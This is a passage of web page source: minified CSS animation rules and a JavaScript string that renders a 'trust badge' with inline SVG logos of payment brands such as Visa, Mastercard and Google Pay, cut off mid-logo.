slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes girafflyslideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes girafflyslideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.girafflyslideInUp{-webkit-animation-name:girafflyslideInUp;animation-name:girafflyslideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.giraffly-animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.giraffly-animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.giraffly-animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.giraffly-animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.giraffly-animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.giraffly-animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.giraffly-animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.giraffly-animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.giraffly-animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.giraffly-animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.giraffly-animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion:reduce),(print){.giraffly-animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}</style><style>div.trust-badge-6845dce55f6c0-22201800-941749408997{margin-top: 2rem;}</style>");

                            var e = '<div class="trust-badge-6845dce55f6c0-22201800-941749408997"><div class="giraffly-right-Bar-Preview-Example giraffly-animated ainfinite "><div class="giraffly-right-Bar-Preview-width" style="width:100%;margin-bottom: 6.5px;"><div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.922468 55.334H1.78328L0.977123 58.6853C0.854151 59.1778 0.881478 59.5608 1.04544 59.807C1.2094 60.0532 1.51 60.1763 1.9609 60.1763C2.39814 60.1763 2.76706 60.0532 3.05399 59.807C3.34093 59.5608 3.53222 59.1778 3.65519 58.6853L4.46135 55.334H5.33582L4.516 58.7674C4.33837 59.5061 4.02411 60.0669 3.55955 60.4362C3.10865 60.8055 2.50745 60.9971 1.76961 60.9971C1.03178 60.9971 0.526223 60.8192 0.252951 60.4499C-0.0203214 60.0806 -0.0749757 59.5197 0.102651 58.7811L0.922468 55.334Z" fill="#3D3D3C"/><path d="M5.21289 60.8447L6.57925 55.1133L9.17534 58.4783C9.24366 58.574 9.31198 58.6698 9.38029 58.7792C9.44861 58.8887 9.51693 59.0118 9.59891 59.1486L10.5144 55.3321H11.3205L9.95417 61.0499L7.30342 57.6165C7.23511 57.5208 7.16679 57.425 7.09847 57.3293C7.03015 57.2198 6.9755 57.1241 6.93451 57.001L6.01904 60.8311H5.21289V60.8447Z" fill="#3D3D3C"/><path d="M11.2522 60.8466L12.5639 55.334H13.4384L12.1267 60.8466H11.2522Z" fill="#3D3D3C"/><path d="M13.3701 60.8466L14.6818 55.334H17.6742L17.4965 56.1H15.3787L15.0507 57.4679H17.1686L16.9773 58.2476H14.8595L14.2446 60.8329H13.3701V60.8466Z" fill="#3D3D3C"/><path d="M17.3325 60.8466L18.6442 55.334H19.5187L18.207 60.8466H17.3325Z" fill="#3D3D3C"/><path d="M19.4503 60.8466L20.762 55.334H23.7544L23.5767 56.1H21.4589L21.1309 57.4816H23.2488L23.0575 58.2613H20.9397L20.5161 60.0395H22.6339L22.4427 60.8466H19.4503Z" fill="#3D3D3C"/><path d="M23.4539 60.8466L24.7656 55.334H25.9406C26.7058 55.334 27.2387 55.375 27.5256 55.4571C27.8126 55.5392 28.0585 55.6623 28.2498 55.8538C28.4957 56.1 28.6597 56.4146 28.728 56.7839C28.7963 57.167 28.769 57.6047 28.6597 58.0834C28.5367 58.5759 28.3591 58.9999 28.1132 59.3829C27.8672 59.7659 27.5529 60.0669 27.184 60.3131C26.9108 60.5046 26.6102 60.6277 26.2822 60.7098C25.968 60.7919 25.4897 60.8329 24.8612 60.8329H24.6289H23.4539V60.8466ZM24.5196 60.0258H25.2575C25.6537 60.0258 25.968 59.9985 26.1866 59.9438C26.4052 59.8891 26.5965 59.7933 26.7741 59.6702C27.0201 59.4924 27.225 59.2735 27.389 58.9999C27.5529 58.74 27.6759 58.4254 27.7579 58.0698C27.8399 57.7141 27.8672 57.4132 27.8262 57.1533C27.7852 56.8934 27.6896 56.6608 27.5256 56.483C27.4026 56.3462 27.2523 56.2641 27.0474 56.2094C26.8424 56.1547 26.5282 56.1274 26.0773 56.1274H25.763H25.4487L24.5196 60.0258Z" fill="#3D3D3C"/><path d="M32.6768 58.3707L32.0892 60.8466H31.2694L32.5811 55.334H33.9065C34.3027 55.334 34.576 55.3613 34.7536 55.4024C34.9313 55.4434 35.0679 55.5118 35.1772 55.6212C35.3138 55.7443 35.4095 55.9222 35.4505 56.141C35.4915 56.3599 35.4778 56.5924 35.4231 56.8523C35.3548 57.1122 35.2592 57.3585 35.1089 57.5773C34.9586 57.7962 34.781 57.974 34.5897 58.0971C34.4257 58.1929 34.2481 58.2749 34.0568 58.316C33.8655 58.357 33.5649 58.3844 33.1823 58.3844H33.0047H32.6768V58.3707ZM32.909 57.632H33.1277C33.6059 57.632 33.9475 57.5773 34.1388 57.4679C34.3301 57.3585 34.453 57.167 34.5213 56.8934C34.5897 56.6061 34.5487 56.3873 34.412 56.2778C34.2617 56.1547 33.9611 56.1 33.5102 56.1H33.2916L32.909 57.632Z" fill="#3D3D3C"/><path d="M38.3882 60.8447L38.1149 59.4221H35.9834L35.0269 60.8447H34.1115L38.0739 55.1133L39.3036 60.8447H38.3882ZM36.5026 58.6698H37.9919L37.746 57.4113C37.7323 57.3293 37.7186 57.2335 37.7186 57.1378C37.705 57.0283 37.705 56.9189 37.705 56.7958C37.6503 56.9189 37.5957 57.0283 37.5274 57.1378C37.4727 57.2472 37.418 57.3429 37.3634 57.425L36.5026 58.6698Z" fill="#3D3D3C"/><path d="M40.5606 60.8446L41.1618 58.3277L40.0687 55.3457H40.9842L41.6674 57.2197C41.681 57.2744 41.6947 57.3291 41.722 57.4112C41.7494 57.4933 41.763 57.5754 41.7903 57.6574C41.845 57.5754 41.8996 57.4933 41.9543 57.4112C42.009 57.3291 42.0636 57.2608 42.1183 57.1924L43.7169 55.3457H44.5914L42.0363 58.314L41.4351 60.8309H40.5606V60.8446Z" fill="#3D3D3C"/><path d="M48.8817 58.1226C48.8817 58.0816 48.8953 57.9585 48.9227 57.767C48.9363 57.6028 48.95 57.4797 48.9636 57.3703C48.909 57.4934 48.8543 57.6165 48.786 57.7533C48.7177 57.8764 48.6357 58.0132 48.5401 58.1363L46.4359 61.0773L45.7527 58.0816C45.7254 57.9585 45.698 57.8354 45.6844 57.726C45.6707 57.6165 45.6571 57.4934 45.6571 57.384C45.6297 57.4934 45.5887 57.6165 45.5477 57.7533C45.5068 57.8764 45.4521 58.0132 45.3838 58.15L44.1541 60.8584H43.3479L45.985 55.1133L46.7365 58.5877C46.7501 58.6424 46.7638 58.7382 46.7775 58.8613C46.7911 58.9844 46.8185 59.1486 46.8458 59.3401C46.9414 59.1759 47.0644 58.9844 47.2284 58.7382C47.2694 58.6698 47.3104 58.6288 47.324 58.5877L49.7015 55.1133L49.6195 60.8584H48.8133L48.8817 58.1226Z" fill="#3D3D3C"/><path d="M50.3301 60.8466L51.6418 55.334H54.6341L54.4565 56.1H52.3386L52.0107 57.4816H54.1286L53.9373 58.2613H51.8194L51.3958 60.0395H53.5137L53.3224 60.8466H50.3301Z" fill="#3D3D3C"/><path d="M54.3198 60.8447L55.6862 55.1133L58.2823 58.4783C58.3506 58.574 58.4189 58.6698 58.4872 58.7792C58.5556 58.8887 58.6239 59.0118 58.7059 59.1486L59.6213 55.3321H60.4275L59.0611 61.0499L56.4104 57.6165C56.342 57.5208 56.2737 57.425 56.2054 57.3293C56.1371 57.2198 56.0824 57.1241 56.0414 57.001L55.126 60.8311H54.3198V60.8447Z" fill="#3D3D3C"/><path d="M63.2149 56.0844L62.0808 60.831H61.2064L62.3404 56.0844H60.9194L61.0971 55.3184H64.8136L64.6359 56.0844H63.2149Z" fill="#3D3D3C"/><path d="M64.1304 59.7367L64.9092 59.4084C64.9229 59.6546 64.9912 59.8461 65.1415 59.9692C65.2918 60.0924 65.4968 60.1607 65.77 60.1607C66.0297 60.1607 66.2483 60.0924 66.4396 59.9419C66.6309 59.7914 66.7538 59.5999 66.8085 59.3537C66.8905 59.0254 66.6992 58.7381 66.2346 58.4919C66.1663 58.4509 66.1253 58.4235 66.0843 58.4099C65.5651 58.1089 65.2372 57.849 65.1005 57.6028C64.9639 57.3566 64.9366 57.0693 65.0186 56.7273C65.1279 56.2759 65.3601 55.9203 65.7291 55.633C66.098 55.3595 66.5079 55.209 66.9998 55.209C67.396 55.209 67.7103 55.2911 67.9426 55.4415C68.1748 55.592 68.2978 55.8245 68.3388 56.1118L67.5736 56.4674C67.5053 56.2896 67.4233 56.1665 67.314 56.0844C67.2047 56.0024 67.0681 55.9613 66.9041 55.9613C66.6718 55.9613 66.4669 56.0297 66.3029 56.1528C66.139 56.2759 66.0297 56.4401 65.975 56.6589C65.893 56.9872 66.1253 57.3019 66.6582 57.5891C66.6992 57.6165 66.7265 57.6302 66.7538 57.6438C67.2184 57.8901 67.5326 58.1363 67.6693 58.3825C67.8059 58.6287 67.8333 58.916 67.7513 59.2853C67.6283 59.8051 67.3687 60.2155 66.9724 60.5301C66.5762 60.831 66.1116 60.9952 65.5651 60.9952C65.1142 60.9952 64.7589 60.8857 64.513 60.6669C64.2397 60.448 64.1168 60.1334 64.1304 59.7367Z" fill="#3D3D3C"/><path d="M70.5659 60.8466L71.8776 55.334H72.7521L71.4404 60.8466H70.5659Z" fill="#3D3D3C"/><path d="M72.6974 60.8447L74.0637 55.1133L76.6598 58.4783C76.7282 58.574 76.7965 58.6698 76.8648 58.7792C76.9331 58.8887 77.0014 59.0118 77.0834 59.1486L77.9989 55.3321H78.805L77.4387 61.0499L74.7879 57.6165C74.7196 57.5208 74.6513 57.425 74.583 57.3293C74.5146 57.2198 74.46 57.1241 74.419 57.001L73.5035 60.8311H72.6974V60.8447Z" fill="#3D3D3C"/><path d="M81.5925 56.0844L80.4584 60.831H79.5839L80.718 56.0844H79.297L79.4746 55.3184H83.1911L83.0135 56.0844H81.5925Z" fill="#3D3D3C"/><path d="M82.5352 60.8466L83.8469 55.334H86.8529L86.6752 56.1H84.5574L84.2294 57.4816H86.3473L86.156 58.2613H84.0382L83.6146 60.0395H85.7324L85.5412 60.8466H82.5352Z" fill="#3D3D3C"/><path d="M87.9324 58.3688L87.3448 60.831H86.525L87.8367 55.3184H89.0528C89.4081 55.3184 89.6813 55.3457 89.859 55.3868C90.0502 55.4278 90.2005 55.5099 90.3099 55.6193C90.4465 55.7561 90.5285 55.9202 90.5695 56.1391C90.6105 56.3443 90.5968 56.5768 90.5421 56.8367C90.4328 57.2744 90.2552 57.6301 89.9819 57.8763C89.7087 58.1225 89.3671 58.273 88.9572 58.3277L90.2005 60.831H89.2168L88.028 58.3688H87.9324ZM88.151 57.6711H88.315C88.7795 57.6711 89.0938 57.6164 89.2714 57.507C89.449 57.3976 89.572 57.206 89.6403 56.9188C89.7087 56.6179 89.6813 56.399 89.5447 56.2759C89.4081 56.1528 89.1211 56.0844 88.6839 56.0844H88.5199L88.151 57.6711Z" fill="#3D3D3C"/><path d="M90.7334 60.8466L92.0451 55.334H95.0374L94.8598 56.1H92.7419L92.414 57.4679H94.5319L94.3406 58.2476H92.2227L91.6079 60.8329H90.7334V60.8466Z" fill="#3D3D3C"/><path d="M97.9479 60.8447L97.6746 59.4221H95.5431L94.5866 60.8447H93.6711L97.6336 55.1133L98.8633 60.8447H97.9479ZM96.0486 58.6698H97.5379L97.292 57.4113C97.2783 57.3293 97.2647 57.2335 97.2647 57.1378C97.251 57.0283 97.251 56.9189 97.251 56.7958C97.1963 56.9189 97.1417 57.0283 97.0734 57.1378C97.0187 57.2472 96.9641 57.3429 96.9094 57.425L96.0486 58.6698Z" fill="#3D3D3C"/><path d="M104.547 56.6726C104.356 56.4538 104.124 56.2896 103.878 56.1939C103.632 56.0844 103.359 56.0297 103.044 56.0297C102.457 56.0297 101.938 56.2212 101.473 56.6042C101.009 56.9872 100.708 57.4934 100.558 58.1089C100.421 58.6971 100.476 59.1896 100.749 59.5862C101.009 59.9693 101.418 60.1608 101.965 60.1608C102.279 60.1608 102.593 60.106 102.908 59.9829C103.222 59.8735 103.536 59.6957 103.864 59.4631L103.618 60.4754C103.345 60.6532 103.058 60.7763 102.757 60.8584C102.457 60.9405 102.156 60.9815 101.828 60.9815C101.418 60.9815 101.05 60.9131 100.735 60.7763C100.421 60.6395 100.161 60.4343 99.9564 60.1608C99.7515 59.9009 99.6285 59.5862 99.5738 59.2306C99.5192 58.8749 99.5328 58.4919 99.6421 58.0816C99.7378 57.6712 99.9018 57.3019 100.12 56.9462C100.339 56.5906 100.626 56.2759 100.954 56.016C101.282 55.7425 101.637 55.5373 102.02 55.4005C102.402 55.2637 102.785 55.1953 103.181 55.1953C103.495 55.1953 103.782 55.2363 104.056 55.3321C104.315 55.4279 104.561 55.5646 104.78 55.7561L104.547 56.6726Z" fill="#3D3D3C"/><path d="M104.629 60.8466L105.941 55.334H108.933L108.756 56.1H106.638L106.31 57.4816H108.428L108.236 58.2613H106.119L105.695 60.0395H107.813L107.622 60.8466H104.629Z" fill="#3D3D3C"/><path d="M88.7249 50.5311H82.7266L91.0614 20.3965H97.0597L88.7249 50.5311Z" fill="#70706E"/><path d="M85.6095 21.3403C85.1996 20.7658 84.5574 20.4785 83.6829 20.4785H50.7263L49.1003 26.3878H55.0986H79.0783L77.3293 32.6938H53.3497V32.6801H47.3514L42.3778 50.6679H48.3761L51.7101 38.6031H78.6684C79.5155 38.6031 80.308 38.3158 81.0458 37.7413C81.7837 37.1668 82.2756 36.4555 82.5079 35.6074L85.8418 23.5426C86.1014 22.6398 86.0194 21.9148 85.6095 21.3403Z" fill="#70706E"/><path d="M38.88 48.6434C38.5521 49.8335 37.459 50.6679 36.2292 50.6679H5.30848C4.46133 50.6679 3.83281 50.3806 3.4229 49.8061C3.01299 49.2316 2.91734 48.5203 3.16329 47.6722L10.7056 20.4785H16.7039L9.96777 44.7723H33.9611L40.6973 20.4785H46.6956L38.88 48.6434Z" fill="#70706E"/><path d="M107.417 20.4492L115 35.5507L99.0546 50.6523L107.417 20.4492Z" fill="#098041"/><path d="M102.088 20.4492L109.671 35.5507L93.7122 50.6523L102.088 20.4492Z" fill="#E97626"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path=""><path opacity="0.9375" d="M0.977457 47.1739C0.863753 47.0991 1.64542 44.0878 3.50915 37.4208C4.99205 32.1161 6.38668 27.154 6.60833 26.3938L7.01133 25.0117L12.838 25.1181C19.6495 25.2425 20.6981 25.3325 21.7938 25.8869C23.7364 26.8697 24.2711 28.3819 23.6017 30.9993C23.0316 33.2286 21.9423 34.7457 19.8362 36.2441C19.4368 36.5283 19.0879 36.8757 19.0608 37.0162C19.0308 37.172 19.2797 37.5155 19.6998 37.8978C20.0783 38.2423 20.4807 38.7033 20.5939 38.9223C20.8986 39.5115 20.8457 40.6922 20.4229 42.7384C20.2156 43.7416 20.0071 45.1754 19.9595 45.9245L19.8731 47.2866H17.0528C15.0555 47.2866 14.1809 47.235 14.0558 47.1099C13.7806 46.8347 13.8428 46.1327 14.3208 44.1207C14.8528 41.8816 14.885 41.0029 14.4551 40.4564C13.8872 39.7344 13.3721 39.5783 11.3332 39.5101C9.68819 39.4551 9.41389 39.4798 9.16438 39.7056C8.77642 40.0567 8.4615 40.9635 7.54149 44.3784L6.75799 47.2866L3.94997 47.2843C2.40556 47.2832 1.06793 47.2334 0.977457 47.1739V47.1739ZM15.8018 34.6805C17.1408 34.2829 17.7049 33.4095 17.7068 31.7312C17.7074 31.2262 17.6218 30.8709 17.4499 30.6632C17.0434 30.1723 15.8192 30.0056 13.5228 30.1286L11.5266 30.2355L11.2359 31.2145C10.7871 32.7261 10.4723 34.1877 10.5214 34.532C10.5536 34.7573 10.7091 34.872 11.0813 34.945C11.8966 35.105 14.9483 34.934 15.8018 34.6805Z" fill="#2A2C83"/><path opacity="0.9375" d="M25.2462 47.6046C24.3544 47.2856 23.6532 46.6902 23.3586 46.0017C22.7986 44.6928 23.3135 41.7836 25.3579 34.7062C25.8475 33.0113 26.2481 31.6079 26.2481 31.5876C26.2481 31.5673 26.3522 31.4466 26.4795 31.3193C26.6684 31.1304 27.0995 31.0879 28.8259 31.0879C29.9892 31.0879 31.1057 31.1505 31.307 31.2271L31.673 31.3662L31.3078 32.6627C30.4123 35.842 29.4836 39.6986 29.3231 40.9045C29.1772 41.9998 29.1828 42.291 29.3567 42.6537C29.7521 43.4787 31.1876 43.6532 32.4093 43.0247C33.8426 42.2874 34.1114 41.6563 36.4154 33.6209C36.7532 32.4427 37.0109 31.8304 37.2985 31.5226L37.7045 31.0879H40.0061C41.786 31.0879 42.3247 31.1323 42.3828 31.2838C42.4404 31.4339 39.5156 42.3237 38.2828 46.5491L38.0894 47.2118L35.6289 47.2854C34.2756 47.3259 33.1685 47.3177 33.1686 47.2671C33.1688 47.2165 33.2692 46.8907 33.3919 46.5431C33.8895 45.1328 33.2691 45.0444 31.4569 46.2672C29.6663 47.4755 28.9156 47.7617 27.3653 47.8273C26.3173 47.8716 25.858 47.8233 25.2462 47.6046V47.6046Z" fill="#2A2C83"/><path opacity="0.9375" d="M41.6052 47.1726C41.4743 47.0894 42.2319 44.167 44.4769 36.0943L47.5265 25.1289L52.6798 25.172C59.1085 25.2259 60.4229 25.3399 61.6657 25.9518C62.6877 26.4549 63.1742 26.9048 63.6291 27.7673C64.3934 29.2164 64.3806 30.8971 63.5879 33.2034C62.3694 36.7483 60.095 39.0792 57.0969 39.8554C56.611 39.9812 55.0869 40.1514 53.7101 40.2337C49.1617 40.5053 49.4352 40.4542 49.1916 41.0785C49.0752 41.3768 48.6208 42.8965 48.1819 44.4555L47.384 47.29L44.5834 47.2878C43.0431 47.2866 41.7029 47.2347 41.6052 47.1725V47.1726ZM54.8657 35.3705C56.3645 35.1773 57.152 34.715 57.6521 33.7345C58.1896 32.6809 58.3314 31.5339 57.9889 31.0112C57.5222 30.2989 56.8831 30.1432 54.475 30.1555C53.2759 30.1616 52.2358 30.2259 52.1638 30.2983C51.9989 30.4639 50.986 34.4675 50.986 34.9535C50.986 35.1516 51.0302 35.3579 51.0842 35.4119C51.2237 35.5514 53.6693 35.5246 54.8657 35.3705Z" fill="#2A2C83"/><path opacity="0.9375" d="M63.2815 47.6674C61.5475 46.9411 61.0982 45.7407 61.6633 43.3439C62.4532 39.9936 64.1933 38.8731 70.1668 37.8685C73.7737 37.262 74.6741 36.8186 74.9335 35.5216C75.1254 34.5621 74.3031 34.0375 72.6046 34.0358C71.5443 34.0347 71.1466 34.1894 70.2268 34.96L69.4855 35.5811L67.5757 35.6301C65.3622 35.6868 64.6804 35.5988 64.6804 35.256C64.6804 34.8567 65.5485 33.6368 66.3601 32.8956C67.2318 32.0996 68.3853 31.4897 69.6343 31.1643C72.2576 30.4811 76.7728 30.5605 78.3246 31.3172C79.1552 31.7222 79.8935 32.3949 80.2451 33.0671C80.5779 33.7032 80.4589 34.3634 78.8907 40.5811C78.1209 43.6329 77.4911 46.3904 77.4911 46.7087V47.2875H75.671C74.67 47.2875 73.545 47.3295 73.171 47.3807L72.4909 47.4739L72.1918 46.7761C71.8404 45.9563 71.7992 45.9565 69.9476 46.7894C67.9366 47.6939 67.1997 47.8955 65.6375 47.9686C64.3082 48.0308 64.0791 48.0015 63.2815 47.6674V47.6674ZM71.1958 44.2269C72.2112 43.7777 73.3582 41.9394 73.3649 40.7504L73.3681 40.1769L72.4325 40.2643C71.3975 40.3609 69.2083 41.067 68.4059 41.5629C67.7284 41.9816 67.3316 42.6561 67.3337 43.3854C67.3357 44.0848 67.4386 44.2761 67.924 44.4829C68.4783 44.719 70.4282 44.5664 71.1958 44.2269Z" fill="#2A2C83"/><path opacity="0.9375" d="M79.3056 54.2608C78.7158 54.1278 78.6932 53.9076 79.1033 52.2919C79.653 50.1267 79.6168 50.1717 80.9733 49.9609C82.4374 49.7332 83.0912 49.4115 83.4177 48.7579C83.7793 48.0339 83.7534 45.1912 83.3155 37.5669C83.0719 33.3241 83.0113 31.3997 83.1172 31.272C83.2289 31.1373 83.9742 31.0879 85.8934 31.0879H88.5168L88.5626 36.0136C88.5939 39.3741 88.6605 40.9913 88.7722 41.1028C89.0402 41.3705 90.0254 39.7044 94.0631 32.1555L94.6341 31.0879H96.9504C98.2244 31.0879 99.2981 31.1386 99.3364 31.2006C99.4101 31.3199 95.9003 37.5766 92.3782 43.6041C87.3724 52.171 86.4309 53.3516 84.0826 54.0059C83.3159 54.2196 79.925 54.4004 79.3056 54.2608Z" fill="#2A2C83"/><path d="M101.008 52.2986L107.892 27.082L114.444 40.1137L101.008 52.2986Z" fill="#097A44"/><path d="M96.7477 52.3884L103.632 27.1719L110.184 40.2035L96.7477 52.3884Z" fill="#F46F20"/></g><defs></defs></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M49.8333 57.779H40.5175L46.3442 21.6543H55.6595L49.8333 57.779Z" fill="#00579F"/><path d="M83.6037 22.538C81.7662 21.807 78.8518 21 75.2481 21C66.0485 21 59.5702 25.9188 59.5304 32.9513C59.454 38.1399 64.1687 41.0217 67.6949 42.7517C71.2991 44.5196 72.5243 45.6734 72.5243 47.2492C72.4876 49.6693 69.6119 50.7848 66.9298 50.7848C63.2105 50.7848 61.2176 50.2097 58.1891 48.8633L56.9624 48.2861L55.6588 56.3953C57.8437 57.3934 61.8692 58.279 66.0485 58.3179C75.8233 58.3179 82.187 53.4751 82.2624 45.9809C82.2996 41.8686 79.81 38.7176 74.4427 36.1427C71.1845 34.4898 69.1891 33.3753 69.1891 31.6841C69.2273 30.1466 70.8768 28.5719 74.5548 28.5719C77.5833 28.4947 79.8085 29.2246 81.4942 29.9551L82.3368 30.3387L83.6037 22.538Z" fill="#00579F"/><path d="M95.9853 44.9813C96.7525 42.906 99.7046 34.8739 99.7046 34.8739C99.6659 34.951 100.47 32.7603 100.93 31.4154L101.581 34.5281C101.581 34.5281 103.345 43.1751 103.729 44.9813C102.273 44.9813 97.8254 44.9813 95.9853 44.9813ZM107.485 21.6543H100.279C98.0567 21.6543 96.3684 22.3071 95.4097 24.6516L81.5723 57.7785H91.3471C91.3471 57.7785 92.9563 53.3198 93.3022 52.3596C94.3746 52.3596 103.883 52.3596 105.263 52.3596C105.53 53.6278 106.375 57.7785 106.375 57.7785H115L107.485 21.6543Z" fill="#00579F"/><path d="M32.7363 21.6543L23.6131 46.2879L22.6162 41.2919C20.9295 35.5272 15.6396 29.264 9.73645 26.1497L18.093 57.7407H27.9442L42.587 21.6543H32.7363Z" fill="#00579F"/><path d="M15.1416 21.6543H0.153335L0 22.3842C11.6917 25.382 19.435 32.6081 22.6163 41.2934L19.358 24.6909C18.8216 22.3837 17.1731 21.7304 15.1416 21.6543Z" fill="#FAA61A"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg  height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M33.5417 73.0833C52.0662 73.0833 67.0833 58.0662 67.0833 39.5416C67.0833 21.0171 52.0662 6 33.5417 6C15.0171 6 0 21.0171 0 39.5416C0 58.0662 15.0171 73.0833 33.5417 73.0833Z" fill="#EA001B"/><path d="M81.4584 73.0833C99.9829 73.0833 115 58.0662 115 39.5416C115 21.0171 99.9829 6 81.4584 6C62.9338 6 47.9167 21.0171 47.9167 39.5416C47.9167 58.0662 62.9338 73.0833 81.4584 73.0833Z" fill="#FFA200" fill-opacity="0.8"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M53.9312 39.8529V52H50V22.002H60.4264C61.6709 21.9765 62.9083 22.1929 64.0671 22.6386C65.2259 23.0844 66.2831 23.7506 67.1779 24.599C68.0816 25.3958 68.8009 26.3731 69.2873 27.4651C69.7738 28.557 70.0161 29.7384 69.9981 30.9298C70.024 32.1276 69.7853 33.3167 69.2986 34.4157C68.8118 35.5146 68.0883 36.4974 67.1779 37.2966C65.3547 39.0008 63.1042 39.8521 60.4264 39.8505H53.9312V39.8529ZM53.9312 25.6952V36.1669H60.524C61.2468 36.1879 61.9661 36.0608 62.6359 35.7937C63.3056 35.5266 63.9112 35.1255 64.4138 34.6159C64.9137 34.1394 65.3111 33.5695 65.5825 32.9399C65.8539 32.3103 65.9937 31.6337 65.9937 30.9502C65.9937 30.2667 65.8539 29.5901 65.5825 28.9605C65.3111 28.3309 64.9137 27.761 64.4138 27.2845C63.9175 26.7642 63.3141 26.3532 62.6435 26.0788C61.9729 25.8044 61.2504 25.6728 60.524 25.6928H53.9312V25.6952Z" fill="#5F6368"/><path d="M78.383 31C81.0464 31 83.1488 31.731 84.6902 33.1931C86.2316 34.6552 87.0015 36.6598 87 39.2069V51.3563H83.5532V48.6207H83.3965C81.9044 50.8736 79.9199 52 77.4429 52C75.3286 52 73.5597 51.3563 72.1362 50.069C71.4531 49.4781 70.9069 48.7381 70.5375 47.903C70.1681 47.0678 69.9848 46.1585 70.001 45.2414C70.001 43.2015 70.7515 41.5793 72.2526 40.3747C73.7537 39.1701 75.7576 38.5663 78.2644 38.5632C80.4041 38.5632 82.1663 38.9655 83.551 39.7701V38.9241C83.555 38.2989 83.4236 37.6805 83.1662 37.1139C82.9087 36.5473 82.5317 36.0467 82.0626 35.6483C81.1096 34.7652 79.8678 34.2834 78.5844 34.2989C76.5715 34.2989 74.9787 35.1709 73.8059 36.9149L70.6322 34.8621C72.3779 32.2874 74.9615 31 78.383 31ZM73.7208 45.3218C73.7184 45.7929 73.8256 46.2577 74.0335 46.6776C74.2414 47.0974 74.544 47.4602 74.916 47.7356C75.713 48.3795 76.7022 48.7206 77.716 48.7011C79.2366 48.6985 80.6942 48.0769 81.7694 46.9724C82.9631 45.8184 83.5599 44.4644 83.5599 42.9103C82.4363 41.9908 80.8696 41.531 78.8597 